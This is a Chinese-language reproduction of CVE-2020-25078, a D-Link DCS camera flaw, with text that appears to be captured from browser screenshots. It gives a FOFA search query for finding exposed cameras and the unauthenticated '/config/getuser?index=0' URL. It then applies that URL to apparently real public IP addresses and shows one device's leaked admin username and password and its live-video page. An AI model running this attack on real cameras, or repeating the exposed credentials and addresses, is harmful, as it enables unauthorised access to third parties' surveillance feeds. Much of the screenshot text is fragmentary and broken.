 漏洞描述
D-Link DCS系列监控 通过访问特定的URL得到账号密码信息，攻击者通过漏洞进入后台可
以获取视频监控页面
漏洞影响
DCS-2530L
DCS-2670L
DCS-4603
DCS-4622等多个DCS系列系统
CVE-2020-25078
漏洞复现
fofa搜索
app="D_Link-DCS-2530L"
账号泄露url： http://xxx.xxx.xxx.xxx/config/getuser?index=0
https://73.244.10.159:80
常用网址 漏洞盒子 | 互联网安... 360网络空间资产测绘 项目列表 | 火线安全...
https://73.244.10.159:80 正在请求您的用户名和密码。该网站
称：“DCS-2530L”
: 401 -- Unau
用户名：
orization enabled.
密码：
确定 取消
直接拼接url
/config/getuser?index=0
https://73.244.10.159:80/config/getuser?index
火狐官方站点 常用网址 漏洞盒子 | 互联网安... 360网络空间资产测绘 项目
name=admin
pass=max4044
priv=1
https://68.129.84.168:80
IP 4
火狐官方站点 常用网址 漏洞盒子 | 互联网安... 360网络空间资产测绘 项目列表 | 火线安全... 移动设备上的书
摄像机
注销
实时视频
SD状态:
SD 卡无效
选择语言
简体中文
DCS-2530L